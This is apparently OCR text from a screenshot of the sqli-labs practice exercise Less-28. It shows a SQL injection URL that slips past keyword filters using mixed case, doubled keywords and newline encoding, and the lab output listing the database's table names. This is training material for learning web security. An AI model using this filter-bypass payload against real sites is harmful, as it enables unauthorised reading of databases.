 Less-28 Trick with SELECT & UNI
http://127.0.0.1:8080/sqli-labs-master/Less-28/?id=100') UniOnunion%0Aselect%0Aselect%0A1,(select%0Agroup_concat(table_name)%0Af
80%
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 100')UniOn select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security' limit 0,1),3 and('1')=('1